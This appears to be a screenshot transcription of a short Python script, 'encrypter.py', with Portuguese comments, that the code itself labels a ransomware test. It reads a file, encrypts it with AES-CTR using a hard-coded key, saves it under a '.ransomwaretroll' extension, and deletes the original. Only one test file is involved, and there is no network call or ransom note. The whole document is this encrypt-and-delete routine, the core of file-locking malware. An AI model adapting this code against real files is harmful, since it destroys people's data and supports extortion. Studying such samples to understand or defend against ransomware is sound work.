 GNU nano 8.3 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "teste.txt"
with open(file_name, "rb") as file:
        file_data = file.read()
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar os aquivos criptografados
new_file = file_name + ".ransomwaretroll"
with open(new_file, 'wb') as new_file:
        new_file.write(crypto_data)
## remover o arquivo original
os.remove(file_name)